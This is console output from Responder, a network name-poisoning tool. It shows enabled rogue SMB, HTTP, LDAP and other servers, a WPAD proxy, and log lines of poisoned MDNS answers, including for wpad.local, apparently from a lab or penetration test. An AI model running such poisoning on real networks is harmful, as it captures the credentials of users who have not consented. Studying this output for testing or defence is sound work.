 DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.132]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-83O2F66HET6]
Responder Domain Name [6ALN.LOCAL]
Responder DCE-RPC Port [47785]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.1.1 for name DESKTOP-MFT4J3K.local
[*] [MDNS] Poisoned answer sent to 192.168.1.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.1.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.1.1 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.1.1 for name wpad.local